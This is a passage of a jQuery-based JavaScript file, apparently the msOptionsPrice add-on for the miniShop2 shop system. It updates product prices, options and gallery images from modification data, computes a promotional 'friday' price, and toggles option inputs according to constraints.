                            ['name', 'article', 'count', 'weight', 'cost', 'old_cost', 'price', 'mass', 'msbonus'].filter(function (key) {
                                if (msOptionsPrice.Product[key]) {
                                    var value = data.modification[key];

                                    switch (key) {
                                        case 'old_cost':
                                            if (data.modification[key] == data.modification['cost']) {
                                                value = 0;
                                            }
                                            break;
                                        default:
                                            break;
                                    }

                                    if (msOptionsPrice.Tools.empty(value) && !msOptionsPriceConfig['allow_zero_' + key]) {
                                        return true;
                                    }

                                    msOptionsPrice.Tools.setValue(null, value, key, data.rid);
                                }
                            });


                            key = 'description';
                            html = $(msOptionsPrice.Product.prefix + data.rid + msOptionsPrice.Product.prefix + key);
                            if (html.length > 0) {
                                html.html(data.modification[key] || "");
                            }

                        }

                        /* set modification/set */
                        var msoptionsprice_mid = $(msOptionsPrice.Product.prefix + data.rid).closest(msOptionsPrice.Product.form).find('input[name="mid"]');
                        if (msoptionsprice_mid.length) {
                            if (action == 'modification/set') {
                                msoptionsprice_mid.val(data.modification.id);
                            }
                            if (action == 'modification/get') {
                                msoptionsprice_mid.val(data.modification.id);
                            }
                        }

                        /* set image  */
                        if (miniShop2.Gallery && !msOptionsPrice.Tools.empty(data.modification.images) && msOptionsPrice.Tools.empty(data.set.options)) {
                            $('.fotorama').on('fotorama:load', function (e, fotorama, extra) {
                                if (extra && extra.frame && extra.frame.iid == data.modification.images[0]) {
                                    msOptionsPrice.Tools.setGalleryImage(extra.frame.rid, extra.frame.iid);
                                }
                            });
                            msOptionsPrice.Tools.setGalleryImage(data.rid, data.modification.images[0]);
                        } else if (miniShop2.Gallery && !msOptionsPrice.Tools.empty(data.modification.images) && !msOptionsPrice.Tools.empty(data.set.image)) {
                            msOptionsPrice.Tools.setGalleryImage(data.rid, data.modification.images[0]);
                        }

                        /* set options */
                        var set = !msOptionsPrice.Tools.empty(data.set.options);

                        /* set msal */
                        var msal = data.options['msal'];
                        if (!set && !msOptionsPrice.Tools.empty(msal)) {
                            data.options = {
                                'msal': msal
                            };
                            set = true;
                        }

                        if (set) {
                            for (var key in data.options) {
                                if (!data.options.hasOwnProperty(key)) {
                                    continue;
                                }
                                var value = data.options[key];
                                if (typeof value === "object") {
                                    for (idx in value) {
                                        var _key = [key, idx];
                                        var _value = value[idx];

                                        _value = msOptionsPrice.Tools.formatOptionValue(key, _value);
                                        msOptionsPrice.Tools.setOptionValue(_key, _value, data.rid);
                                    }
                                }
                                else {
                                    value = msOptionsPrice.Tools.formatOptionValue(key, value);
                                    msOptionsPrice.Tools.setOptionValue(key, value, data.rid);
                                }
                            }
                        }

                        // html
                        for (var key in data.options) {
                            if (!data.options.hasOwnProperty(key)) {
                                continue;
                            }

                            html = $(msOptionsPrice.Product.prefix + data.rid + msOptionsPrice.Product.prefix + key);
                            if (html.length > 0) {
                                html.html(data.options[key]);
                            }
                        }


                        if (!msOptionsPrice.Tools.empty(errors)) {
                            console.log(errors.join('<br>'));
                        }
                    }
                    else if (!response.success) {

                    }
                    try {
                        if ($("#data-modify") !== undefined && $("#data-modify").length > 0) {
                            var promoPriceModifier = parseFloat($("#data-modify").attr("data-modify"));
                            var promoPriceCont = $(".msoptionsprice-old-cost");
                            var promoPrice = promoPriceCont.text();
                            var priceSymb = promoPriceCont.parent("p").text()[promoPriceCont.parent("p").text().length - 1];
                            promoPrice = promoPrice.match(/[0-9.]*/g);
                            promoPrice = parseInt(promoPrice.join(""));
                            promoPrice = promoPrice * promoPriceModifier;
                            var mil = promoPrice / 1000000;
                            if (mil > 1) {
                                mil = Math.trunc(mil);
                                var tho = promoPrice - mil * 1000000;
                                tho = tho / 1000;
                                tho = Math.trunc(tho);
                                num = promoPrice - mil * 1000000 - tho * 1000;
                                promoPrice = mil + " " + tho + " " + Math.round(num);
                            } else {
                                var tho = promoPrice / 1000
                                if (tho > 1) {
                                    tho = Math.trunc(tho);
                                    num = promoPrice - tho * 1000;
                                    num = Math.round(num);
                                    if(num=='1000')
                                    {
                                        tho=tho+1;
                                        num="000";
                                    }
                                    num = String(num)
                                    if (num.length == 1) {
                                        num = "00" + num;
                                    } else if (num.length == 2) {
                                        num = "0" + num;
                                    }
                                    promoPrice = tho + " " + num + " ";
                                } else {
                                    promoPrice = Math.round(promoPrice);
                                }
                            }
                            promoPrice += priceSymb;
                            $(".friday-price").text(promoPrice);
                        }
                    } catch (e) {
                        console.log(e);
                    }
                }
            }).done(function (response) {

            }).fail(function (jqXHR, textStatus, errorThrown) {
                msOptionsPrice.Spinner.hide();
                msOptionsPrice.Product.submitEnabled($(form)[0]);

            });
        },


        processOptions: function (form) {
            var $form = $(form),
                $constraints,
                $related,
                $enabled = [],
                $disabled = [],
                constraints,
                options = {},
                selector = 'input, option';

            $constraints = $form.find("[data-constraints]");
            $related = $form.find("[data-constraints]").find(selector);

            constraints = $constraints.map(function () {
                return $(this).data('constraints');
            });

            constraints = $.grep(constraints, function (v, k) {
                return $.inArray(v, constraints) === k;
            });
            constraints.sort();

            constraints.filter(function (key) {
                var value = msOptionsPrice.Tools.getOptionValue(key, form);
                if (typeof (value) != 'undefined') {
                    options[key] = value;
                }
                return true;
            });

            if (options.length < 1) {
                return;
            }

            $related.filter(function () {
                var $curr = $(this);

                switch (this.tagName) {
                    case 'OPTION':
                        $curr = $curr.parent('select');
                        break;

                }

                var opts = [];
                var currConstraints = $curr.data('constraints') || $curr.closest('[data-constraints]').data('constraints') || [];

                currConstraints.filter(function (key) {
                    if (options.hasOwnProperty(key)) {
                        opts.push('' + key + '=' + msOptionsPrice.Tools.escapedValue(options[key]) + '');
                        //opts.push('' + key + '=' + options[key] + '');
                        //opts.push('"'+key+'='+options[key]+'"');
                    }
                });

                opts.sort();
               /* opts = opts.join('(.*?)');
                opts = msOptionsPrice.Tools.escapedValue(opts);
                opts = new RegExp(opts);*/
                opts = opts.join('([^\"]+)');
                opts = new RegExp(opts+'([\&\"])');

                if (this.dataset.relations && msOptionsPrice.Tools.escapedValue(this.dataset.relations).match(opts)) {
                    $enabled.push(this);
                }
                else {
                    $disabled.push(this);
                }
                return true;
            });

            $enabled = $($enabled).map(function (i, self) {
                return self;
            });
            $disabled = $($disabled).map(function (i, self) {
                return self;
            });

            $enabled.attr('disabled', false).prop('disabled', false);
            $disabled.attr('disabled', true).prop('disabled', true);

            $enabled.closest(msOptionsPrice.Product.inputParent).show();
            $disabled.closest(msOptionsPrice.Product.inputParent).hide();

            $constraints.map(function () {
                var $fields = $(this).find(selector);
                if ($fields.length < 1) {
                    return true;

                }
                switch ($fields[0].tagName) {
                    case 'INPUT':
                        if ($fields.filter(':not(:disabled):checked').length < 1) {
                            $fields.filter(':not(:disabled):first').prop('checked', true);
                        }
                        break;

                    case 'OPTION':
                        if ($fields.filter(':not(:disabled):checked:selected').length < 1) {
                            $fields.filter(':not(:disabled):first').prop('checked', true).prop('selected', true);
                        }
                        break;
                }
            });
        },

        submitDisabled: function (form) {
            $(form).find(':button[value="cart/add"], a[value="cart/add"]').attr('disabled', true).prop('disabled', true);
        },

        submitEnabled: function (form) {
            $(form).find(':button[value="cart/add"], a[value="cart/add"]').attr('disabled', false).prop('disabled', false);
        },

    };


    msOptionsPrice.Tools = {
        escapedValue: function (value) {
            return value
                .replace(new RegExp("\\^", "g"), '{v}')
                .replace(new RegExp("\\$", "g"), '{s}')
                .replace(new RegExp('\\*', "g"), '{z}')
                .replace(new RegExp('\\+', "g"), '{p}');
        },

        arrayIntersect: function (array1, array2) {
            var result = array1.filter(function (n) {
                return array2.indexOf(n) !== -1;
            });

            return result;
        },

        inArray: function (needle, haystack) {
            for (key in haystack) {
                if (haystack[key] == needle) return true;
            }

            return false;
        },

        empty: function (value) {
            return (typeof(value) == 'undefined' || value == 0 || value === null || value === false || (typeof(value) == 'string' && value.replace(/\s+/g, '') == '') || (typeof(value) == 'object' && value.length == 0));
        },

        setValue: function (self, value, key, rid) {
            var $this = null;
            if (self) {
                $this = $(self);
            }
            else if (key && rid) {
                $this = $(msOptionsPrice.Product[key] + msOptionsPrice.Product.prefix + rid);
            }

            if (!$this.length && !rid) {
                $this = $(msOptionsPrice.Product[key]);
            }

            if (!$this.length) {
                return;
            }

            var tagName = $this[0].tagName;
            var tagType = $this[0].type;

            switch (true) {
                case tagName == 'INPUT' && (key instanceof Array) && msOptionsPrice.Tools.inArray('msal', key):
                    $this.val(value).trigger('change');
                    break;
                case tagName == 'INPUT' && tagType == 'checkbox':
                    if (!(value instanceof Array)) {
                        value = [value];
                    }

                    if (msOptionsPrice.Tools.inArray($this.val(), value)) {
                        $this.prop('checked', true);
                    }
                    else {
                        $this.prop('checked', false);
                    }
                    break;
                case tagName == 'INPUT' && tagType != 'radio':
                    $this.val(value);
                    break;
                case tagName == 'INPUT' && tagType == 'radio':
                    if (!(value instanceof Array)) {
                        value = [value];
                    }
                    value.filter(function (item, r) {
                        if ($this.val() == item) {
                            $this.prop('checked', true);
                        }
                        else {
                            $this.prop('checked', false);
                        }
                    }, this);
                    break;
                case tagName == 'SELECT':
                    if (!(value instanceof Array)) {
                        value = [value];
                    }
                    value.filter(function (item, r) {
                        if ($this.find('option[value="' + item + '"]').length) {
                            $this.val([item]);
                        }
                    }, this);
                    break;

                default:
                    switch (true) {
                        case key == 'cost':
                            /* refresh msal price */
                            msOptionsPrice.Tools.setValue(null, value, 'msal_price', rid);
                            break;
                        case  key == 'old_cost' && msOptionsPrice.Tools.empty(value):
                            /* hide empty old_cost */
                            $this.parent().hide();
                            break;
                        case  key == 'old_cost' && !msOptionsPrice.Tools.empty(value):
                            /* show not empty old_cost */
                            $this.parent().show();
                            break;
                    }

                    value = msOptionsPrice.Tools.formatOptionValue(key, value);
                    $this.html(value);

                    break;
            }

            return;
        },

        getOptionName: function (key) {
            var name = 'options';
            if (!(key instanceof Array)) {
                key = [key];
            }

            key.filter(function (i) {
                name += '[' + i + ']';
            });

            return name.toString();
        },

        getOptionValue: function (key, form) {
            var value;
            var name = msOptionsPrice.Tools.getOptionName(key);
            var $field = $(form).find('[name="' + name + '"]');

            if ($field.length > 0) {
                switch ($field[0].tagName) {
                    case 'INPUT':
                        value = $field.filter(':checked').val();
                        break;
                    case 'SELECT':
                        value = $field.val();
                        break;
                }
            }
            return value;
        },

        setOptionValue: function (key, value, rid) {
            var inputs;
            var name = msOptionsPrice.Tools.getOptionName(key);

            if (rid) {
                inputs = $(msOptionsPrice.Product.cost + msOptionsPrice.Product.prefix + rid)
                    .closest(msOptionsPrice.Product.form)
                    .find('[name="' + name + '"]');
            }
            else {
                inputs = $(msOptionsPrice.Product.cost)
                    .closest(msOptionsPrice.Product.form)
                    .find('[name="' + name + '"]');
            }

            if (inputs) {
                inputs.each(function () {
                    msOptionsPrice.Tools.setValue(this, value, key);
                });
            }

            return;
        },

        setGalleryImage: function (rid, iid) {
            var fotorama = $('.fotorama__img[data-rid="' + rid + '"]').closest(msOptionsPrice.Product.gallery).find('.fotorama').data('fotorama');

            if (!!fotorama) {
                if (fotorama.activeFrame['iid'] == iid) {
                    return;
                }
                fotorama.data.filter(function (item, r) {
                    if (item['iid'] == iid) {
                        fotorama.show(item['i'] - 1);
                    }
                }, this);
            }
        },

        formatOptionValue: function (key, value) {

            switch (key) {
                case 'cost':
                case 'old_cost':
                case 'price':
                case 'old_price':
                    if (miniShop2 && miniShop2.Utils.formatPrice) {
                        value = miniShop2.Utils.formatPrice(value);
                    }
                    break;
                case 'mass':
                case 'weight':
                    if (miniShop2 && miniShop2.Utils.formatWeight) {
                        value = miniShop2.Utils.formatWeight(value);
                    }
                    break;
                default:
                    break;
            }

            return value;
        },

        /* TODO remove */
        setInputValue: function (key, value, rid) {
            var inputs;

            if (rid) {
                inputs = $(msOptionsPrice.Product.cost + msOptionsPrice.Product.prefix + rid)
                    .closest(msOptionsPrice.Product.form)
                    .find('[name="options[' + key + ']"]');
            }
            else {
                inputs = $(msOptionsPrice.Product.cost)
                    .closest(msOptionsPrice.Product.form)
                    .find('[name="options[' + key + ']"]');
            }

            if (!inputs) {
                return false;
            }

            inputs.each(function () {
                msOptionsPrice.Tools.setValue(this, value);
            });
        },

    };


    msOptionsPrice.Spinner = {
        create: function () {
            return $('<div class="msoptionsprice-spinner"></div>');
        },
        show: function () {
            if (!msOptionsPrice.options.showSpinner) {
                return;
            }
            msOptionsPrice.$spinner = msOptionsPrice.$spinner || this.create();
            msOptionsPrice.$body.append(msOptionsPrice.$spinner);

            return msOptionsPrice.$spinner.show();
        },

        hide: function () {
            if (msOptionsPrice.$spinner) {
                return msOptionsPrice.$spinner.remove();
            }
        },
    };


    $(document).ready(function ($) {

    });


    msOptionsPrice.initialize();
    window.msOptionsPrice = msOptionsPrice;

})(window, document, jQuery, msOptionsPriceConfig);


/* event example */
/*$(document).on('msoptionsprice_product_action', function (e, action, form, response) {

    //console.log(action, form, response);
});*/

/*
reload gallery
$(document).on('msoptionsprice_product_action', function (e, action, form, r) {
    if (action == 'modification/get' && r.success && r.data) {
        var m = r.data.modification || {};

        var thumbs = m.thumbs || {main:['default.png']};
        var fotorama = $(form).closest('#msProduct').find('.fotorama').data('fotorama');
        if (fotorama) {
            var images = [];
            (thumbs.main || []).filter(function (href) {
                images.push({img: href, caption: ''})
            });
        }
    }
});*/
